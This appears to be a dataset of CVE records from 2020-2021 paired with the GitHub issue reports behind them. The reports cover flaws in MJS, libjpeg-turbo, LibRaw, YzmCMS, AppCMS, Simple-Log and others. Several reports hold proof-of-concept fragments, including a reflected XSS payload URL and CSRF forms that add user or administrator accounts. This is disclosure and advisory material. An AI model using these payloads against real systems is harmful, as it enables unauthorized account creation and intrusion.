CVE-2020-36370 | 2021-05-28T21:15:08.470 | Stack overflow vulnerability in parse_unary Cesanta MJS 1.20.1, allows remote attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/136"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:1.20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "22E31949-CED4-4383-B68C-5913872BA53A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"674"
] | 674 | https://github.com/cesanta/mjs/issues/136 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | POC:
[POC.zip](https://github.com/cesanta/mjs/files/3226091/POC.zip)
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==23779==ERROR: AddressSanitizer: stack-overflow on address 0x7ffcd8b22f68 (pc 0x0000005a63b8 bp 0x7ffcd8b23110 sp 0x7ffcd8b22f68 T0)
#0... | AddressSanitizer: stack-overflow on recursive stack frames: parse_unary, parse_mul_div_rem, parse_plus_minus... | https://api.github.com/repos/cesanta/mjs/issues/136/comments | 1 | 2019-05-28T07:28:05Z | 2019-05-31T12:47:52Z | https://github.com/cesanta/mjs/issues/136 | 449,105,468 | 136 | 2,007 |
CVE-2021-33564 | 2021-05-29T14:15:08.510 | An argument injection vulnerability in the Dragonfly gem before 1.4.0 for Ruby allows remote attackers to read and write to arbitrary files via a crafted URL when the verify_url option is disabled. This may lead to code execution. The problem occurs because the generate and process features mishandle use of the ImageMa... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/markevans/dragonfly/commit/25399297bb457f7fcf8e3f91e85945b255b111b5"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dragonfly_project:dragonfly:*:*:*:*:*:ruby:*:*",
"matchCriteriaId": "4D749862-E6F3-45CA-8A67-EBF365A2148B",
"versionEndExcluding": "1.4.0",
"versionEndIncluding": null,
"vers... | [
"88"
] | 88 | https://github.com/markevans/dragonfly/issues/513 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"markevans",
"dragonfly"
] | Hello, we have discovered a security issue within this project. Do you have a preferred security contact that we could reach out to discuss this issue? Thank you very much! | Security Issue Report | https://api.github.com/repos/markevans/dragonfly/issues/513/comments | 1 | 2021-04-28T23:40:59Z | 2021-04-29T08:07:49Z | https://github.com/markevans/dragonfly/issues/513 | 870,486,468 | 513 | 2,008 |
CVE-2020-17541 | 2021-06-01T15:15:07.417 | Libjpeg-turbo all version have a stack-based buffer overflow in the "transform" component. A remote attacker can send a malformed jpeg file to the service and cause arbitrary code execution or denial of service of the target service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/121.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg-turbo:libjpeg-turbo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "015A9E46-D87A-474E-9E74-B764FB4EBACC",
"versionEndExcluding": "2.0.4",
"versionEndIncluding": null,
"version... | [
"787"
] | 787 | https://github.com/libjpeg-turbo/libjpeg-turbo/issues/392 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"libjpeg-turbo",
"libjpeg-turbo"
] | There' s a stack buffer overflow in encode_one_block function, the backtrace of the crash point is below. The version is the latest from the git main branch:
```
./jpegtran-static -transverse ~/Desktop/poc.jpg
```
```
=================================================================
==11652==ERROR: AddressSan... | report a stack buffer overflow security issue | https://api.github.com/repos/libjpeg-turbo/libjpeg-turbo/issues/392/comments | 1 | 2019-12-05T13:46:42Z | 2019-12-05T21:44:58Z | https://github.com/libjpeg-turbo/libjpeg-turbo/issues/392 | 533,361,771 | 392 | 2,009 |
CVE-2021-31684 | 2021-06-01T20:15:08.480 | A vulnerability was discovered in the indexOf function of JSONParserByteArray in JSON Smart versions 1.3 and 2.4 which causes a denial of service (DOS) via a crafted web request. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/netplex/json-smart-v1/issues/10"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/netplex/j... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json-smart_project:json-smart-v1:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A087629A-9D66-4991-8FC4-DD6B28F8A046",
"versionEndExcluding": "1.3.3",
"versionEndIncluding": null,
"ve... | [
"787"
] | 787 | https://github.com/netplex/json-smart-v1/issues/10 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"netplex",
"json-smart-v1"
] | The parser fails to throw the ParseException when the parser read the unclosed `'`, the following example input could cause the ArrayIndexOutOfBoundsException:
```
'c
```
In detail, when the parser tries to find closed single quotation mark using `indexOf` function, the iteration variable is not sets corretly in li... | ArrayIndexOutOfBoundsException in parser | https://api.github.com/repos/netplex/json-smart-v1/issues/10/comments | 2 | 2021-04-16T03:02:06Z | 2021-05-03T06:50:06Z | https://github.com/netplex/json-smart-v1/issues/10 | 859,412,261 | 10 | 2,010 |
CVE-2021-31684 | 2021-06-01T20:15:08.480 | A vulnerability was discovered in the indexOf function of JSONParserByteArray in JSON Smart versions 1.3 and 2.4 which causes a denial of service (DOS) via a crafted web request. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/netplex/json-smart-v1/issues/10"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/netplex/j... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json-smart_project:json-smart-v1:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A087629A-9D66-4991-8FC4-DD6B28F8A046",
"versionEndExcluding": "1.3.3",
"versionEndIncluding": null,
"ve... | [
"787"
] | 787 | https://github.com/netplex/json-smart-v2/issues/67 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"netplex",
"json-smart-v2"
] | Same as
https://github.com/netplex/json-smart-v1/issues/10
The code base is at
https://github.com/netplex/json-smart-v2/blob/00955f7fb9705f4ad1c5f4956f2466344ebb2eae/json-smart/src/main/java/net/minidev/json/parser/JSONParserByteArray.java#L77-L82
It shouldn't be the `pos` to be checked less than `len`. Ins... | ArrayIndexOutOfBoundsException in parser | https://api.github.com/repos/netplex/json-smart-v2/issues/67/comments | 7 | 2021-04-16T03:21:57Z | 2021-06-19T04:40:09Z | https://github.com/netplex/json-smart-v2/issues/67 | 859,419,819 | 67 | 2,011 |
CVE-2021-3538 | 2021-06-02T14:15:09.993 | A flaw was found in github.com/satori/go.uuid in versions from commit 0ef6afb2f6cdd6cdaeee3885a95099c63f18fc8c to d91630c8510268e75203009fe7daf2b8e1d60c45. Due to insecure randomness in the g.rand.Read function the generated UUIDs are predictable for an attacker. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1954376"
},
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/satori/go.u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:satori:uuid:-:*:*:*:*:go:*:*",
"matchCriteriaId": "AB02B571-6BC5-4D0E-AC19-46AEB20E5B0A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"338"
] | 338 | https://github.com/satori/go.uuid/issues/73 | [
"Third Party Advisory"
] | github.com | [
"satori",
"go.uuid"
] | I'm running this on my macbook pro.
I'm using uuid.Must(uuid.NewV4()).String() to generate random identifiers. I'm generating theses identifiers at a _very_ low rate of a few dozen per days
Here are some non-random UUID that I got in the last weeks:
```
02524e6f-65a7-4cf5-8000-0000000000002
6e3ef1c8-0000-4000-... | NewV4: non-random uuid | https://api.github.com/repos/satori/go.uuid/issues/73/comments | 46 | 2018-03-23T20:58:32Z | 2024-10-21T04:02:55Z | https://github.com/satori/go.uuid/issues/73 | 308,176,912 | 73 | 2,012 |
CVE-2020-24870 | 2021-06-02T16:15:08.287 | Libraw before 0.20.1 has a stack buffer overflow via LibRaw::identify_process_dng_fields in identify.cpp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibRaw/LibRaw/commit/4feaed4dea636cee4fee010f615881ccf76a096d"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Lib... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libraw:libraw:*:*:*:*:*:*:*:*",
"matchCriteriaId": "496898A6-5B52-4DDA-8671-83014BAD5FC5",
"versionEndExcluding": "0.20.1",
"versionEndIncluding": null,
"versionStartExcludin... | [
"787"
] | 787 | https://github.com/LibRaw/LibRaw/issues/330 | [
"Third Party Advisory"
] | github.com | [
"LibRaw",
"LibRaw"
] | poc:
[poc.tiff.zip](https://github.com/LibRaw/LibRaw/files/5093659/poc.tiff.zip)
reproduce steps:
1. compile libraw with Address sanitizer
2. run command dcraw_emu poc.tiff
result:
```
=================================================================
==28701==ERROR: AddressSanitizer: stack-buffer-overflow... | stack buffer overflow in LibRaw::identify_process_dng_fields in identify.cpp | https://api.github.com/repos/LibRaw/LibRaw/issues/330/comments | 2 | 2020-08-19T02:03:53Z | 2021-02-13T14:59:34Z | https://github.com/LibRaw/LibRaw/issues/330 | 681,491,556 | 330 | 2,013 |
CVE-2020-6950 | 2021-06-02T16:15:08.357 | Directory traversal in Eclipse Mojarra before 2.3.14 allows attackers to read arbitrary files via the loc parameter or con parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugs.eclipse.org/bugs/show_bug.cgi?id=550943"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclipse:mojarra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "66404103-D535-4D06-BC59-5A62894A8688",
"versionEndExcluding": "2.3.14",
"versionEndIncluding": null,
"versionStartExclud... | [
"22"
] | 22 | https://github.com/eclipse-ee4j/mojarra/issues/4571 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"eclipse-ee4j",
"mojarra"
] | There are a couple places that allow manipulating resource requests to disclose arbitrary files under application context. These are tested with Mojarra 2.3.9 and works under default configuration.
1. Resource contracts
[WebappResourceHelper.findPathConsideringContracts()](https://github.com/eclipse-ee4j/mojarra/blob... | Multiple Path Traversal security issues | https://api.github.com/repos/eclipse-ee4j/mojarra/issues/4571/comments | 1 | 2019-05-12T13:33:12Z | 2021-08-28T01:43:09Z | https://github.com/eclipse-ee4j/mojarra/issues/4571 | 443,105,436 | 4,571 | 2,014 |
CVE-2020-35970 | 2021-06-03T21:15:07.837 | An issue was discovered in YzmCMS 5.8. There is a SSRF vulnerability in the background collection management that allows arbitrary file read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/53"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.8:*:*:*:*:*:*:*",
"matchCriteriaId": "199ACC23-22BA-48BA-A842-66E6D1A5AA15",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"918"
] | 918 | https://github.com/yzmcms/yzmcms/issues/53 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Log in the background management and create a new node in the collection management


Add o... | There are SSRF vulnerabilities in background collection management | https://api.github.com/repos/yzmcms/yzmcms/issues/53/comments | 1 | 2020-12-14T15:14:20Z | 2021-01-24T06:14:40Z | https://github.com/yzmcms/yzmcms/issues/53 | 766,583,714 | 53 | 2,015 |
CVE-2020-35971 | 2021-06-03T21:15:07.887 | A storage XSS vulnerability is found in YzmCMS v5.8, which can be used by attackers to inject JS code and attack malicious XSS on the /admin/system_manage/user_config_edit.html page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/54"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.8:*:*:*:*:*:*:*",
"matchCriteriaId": "199ACC23-22BA-48BA-A842-66E6D1A5AA15",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/yzmcms/yzmcms/issues/54 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Hi, I would like to report Cross Site Scripting vulnerability in YzmCMS V5.8
Description:
In the content.class.php row 42, No filtering of the searinfo parameterA xss vulnerability was discovered in yzmcms.
In YzmCMS v5.8, stored XSS exists via the /admin/system_manage/user_config_edit.html value parameter, which ... | YzmCMS V5.8 XSS bug | https://api.github.com/repos/yzmcms/yzmcms/issues/54/comments | 1 | 2020-12-30T09:52:17Z | 2021-01-24T06:26:45Z | https://github.com/yzmcms/yzmcms/issues/54 | 776,368,554 | 54 | 2,016 |
CVE-2020-35972 | 2021-06-03T21:15:07.920 | An issue was discovered in YzmCMS V5.8. There is a CSRF vulnerability that can add member user accounts via member/member/add.html. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/55"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.8:*:*:*:*:*:*:*",
"matchCriteriaId": "199ACC23-22BA-48BA-A842-66E6D1A5AA15",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"352"
] | 352 | https://github.com/yzmcms/yzmcms/issues/55 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | After the administrator logged in, open the following the page
POC:
Csrf.html
```
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="referrer" content="never">
<title>csrf</title>
</head><body>
<form action="h... | There is a CSRF vulnerability to add users | https://api.github.com/repos/yzmcms/yzmcms/issues/55/comments | 1 | 2020-12-30T12:40:28Z | 2021-01-24T06:17:20Z | https://github.com/yzmcms/yzmcms/issues/55 | 776,437,194 | 55 | 2,017 |
CVE-2020-36004 | 2021-06-03T23:15:08.487 | AppCMS 2.0.101 in /admin/download_frame.php has a SQL injection vulnerability which allows attackers to obtain sensitive database information. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/source-trace/appcms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:appcms:appcms:2.0.101:*:*:*:*:*:*:*",
"matchCriteriaId": "354B85ED-D1D1-4CDB-BCF8-2C410C74F537",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"89"
] | 89 | https://github.com/source-trace/appcms/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"source-trace",
"appcms"
] | First, the loopholes should be reappeared, and then the reasons should be analyzed :
After logging in the background ,We know that if we need to add an app, we need a key:

 | https://api.github.com/repos/source-trace/appcms/issues/2/comments | 0 | 2020-12-18T06:13:11Z | 2020-12-18T07:19:04Z | https://github.com/source-trace/appcms/issues/2 | 770,598,103 | 2 | 2,018 |
CVE-2020-36007 | 2021-06-03T23:15:08.597 | AppCMS 2.0.101 in /admin/template/tpl_app.php has a cross site scripting attack vulnerability which allows the attacker to obtain sensitive information of other users. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/source-trace/appcms/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:appcms:appcms:2.0.101:*:*:*:*:*:*:*",
"matchCriteriaId": "354B85ED-D1D1-4CDB-BCF8-2C410C74F537",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/source-trace/appcms/issues/7 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"source-trace",
"appcms"
] | Of course, we have to log in to the background first.
Let's go look at the code, it's very easy : /dawn/templates/tpl_app.php

payload:
```
/dawn/templates/tpl_info.php?cate_id=ddddhm); });</scri... | I found Reflective XSS in tpl_app.php/tpl_info.php..........(Login required) | https://api.github.com/repos/source-trace/appcms/issues/7/comments | 0 | 2020-12-18T06:30:01Z | 2020-12-18T07:20:28Z | https://github.com/source-trace/appcms/issues/7 | 770,606,169 | 7 | 2,019 |
CVE-2021-33898 | 2021-06-06T23:15:07.517 | In Invoice Ninja before 4.4.0, there is an unsafe call to unserialize() in app/Ninja/Repositories/AccountRepository.php that may allow an attacker to deserialize arbitrary PHP classes. In certain contexts, this can result in remote code execution. The attacker's input must be hosted at http://www.geoplugin.net (clearte... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/invoiceninja/invoiceninja/issues/5909"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:invoiceninja:invoice_ninja:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8C208851-BE2C-4DC9-BC23-A4F015A57CF8",
"versionEndExcluding": "4.4.0",
"versionEndIncluding": null,
"versionS... | [
"502"
] | 502 | https://github.com/invoiceninja/invoiceninja/issues/5909 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"invoiceninja",
"invoiceninja"
] | **What version of Invoice Ninja are you running?**
v4.3.1 and below
**What environment are you running?**
N/A
**Have you checked log files (storage/logs/) Please provide redacted output**
N/A
**Have you searched existing issues?**
Yes
**Have you reported this to Slack/forum before posting?**
No
**De... | [CVE-2021-33898] Insecure deserialization versions <= 4.3.1 | https://api.github.com/repos/invoiceninja/invoiceninja/issues/5909/comments | 5 | 2021-06-03T12:44:38Z | 2021-06-07T08:04:46Z | https://github.com/invoiceninja/invoiceninja/issues/5909 | 910,456,729 | 5,909 | 2,020 |
CVE-2020-18265 | 2021-06-07T19:15:07.520 | Cross Site Request Forgery (CSRF) in Simple-Log v1.6 allows remote attackers to gain privilege and execute arbitrary code via the component "Simple-Log/admin/admin.php?act=act_add_member". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/github123abc123/bird/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:simple-log_project:simple-log:1.6:*:*:*:*:*:*:*",
"matchCriteriaId": "32FC4E9B-6B10-4117-A273-EAE89BB8B8C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"352"
] | 352 | https://github.com/github123abc123/bird/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"github123abc123",
"bird"
] | An issue was discovered in Simple-Log v1.6. There is a CSRF vulnerability that can add Administrator Account in the ' /admin/admin.php?act=act_add_member'.
Add Administrator Account
Poc:
Create account:test3
password:a123456
<body onload="document.getElementById('transfer').submit()">
<div>... | One CSRF vulnerability in Simple-Log v1.6 | https://api.github.com/repos/github123abc123/bird/issues/1/comments | 0 | 2019-02-26T02:01:49Z | 2019-03-01T07:00:46Z | https://github.com/github123abc123/bird/issues/1 | 414,394,003 | 1 | 2,021 |
CVE-2020-18268 | 2021-06-07T19:15:07.553 | Open Redirect in Z-BlogPHP v1.5.2 and earlier allows remote attackers to obtain sensitive information via the "redirect" parameter in the component "zb_system/cmd.php." | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/zblogcn/zblogphp/issues/209"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zblogcn:z-blogphp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A8D5D89-5292-42F3-A3D5-0A1D29F54B6A",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.2",
"versionStartExclu... | [
"601"
] | 601 | https://github.com/zblogcn/zblogphp/issues/209 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"zblogcn",
"zblogphp"
] | 您好:
我是360代码卫士的工作人员,在我们的开源代码检测项目中发现zblogphp项目中存在一个重定向漏洞。详细信息如下:
在cmd.php页面中,当action为login,且用户已登陆时,line 19中会获取get参数redirect并用作重定向的路径
